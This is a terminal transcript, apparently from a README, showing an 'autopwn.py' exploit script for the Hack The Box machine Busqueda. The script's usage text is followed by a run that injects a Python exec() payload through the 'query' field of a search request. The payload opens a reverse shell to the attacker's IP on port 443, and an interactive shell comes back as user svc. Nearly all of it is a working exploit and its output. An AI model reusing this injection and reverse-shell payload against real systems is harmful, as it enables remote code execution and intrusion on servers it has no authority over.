 root in Busqueda on main ≡ ?1 x
➜ python3 autopwn.py
usage: autopwn.py [-h] [-u URL] [-i IP] [-p PORT]
AutoPwn Busqueda HTB by liandd
options:
  -h, --help            show this help message and exit
  -u URL, --url URL     Machine URL to Pwn (i.e --url http://searcher.htb)
  -i IP, --ip IP        IP address to get shell (i.e --IP 10.10.16.42)
  -p PORT, --port PORT  PORT to get shell (i.e --port 443)
root in Busqueda on main ≡ ?1 x
➜ python3 autopwn.py -u http://searcher.htb -i 10.10.16.55 -p 443
{'engine': 'Yandex', 'query': '\', exec("import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\'10.10.16.55\',443));os.dup2(s.fileno(),0); os.
dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\'/bin/sh\',\'-i\']);"))#'}
[+] Trying to bind to :: on port 443: Done
[+] Waiting for connections on :::443: Got connection from ::ffff:10.129.232.124 on port 34460
[*] Switching to interactive mode
/bin/sh: 0: can't access tty; job control turned off
$ $ whoami
svc
$ $ pwd
/var/www/app
$ $ aka liandd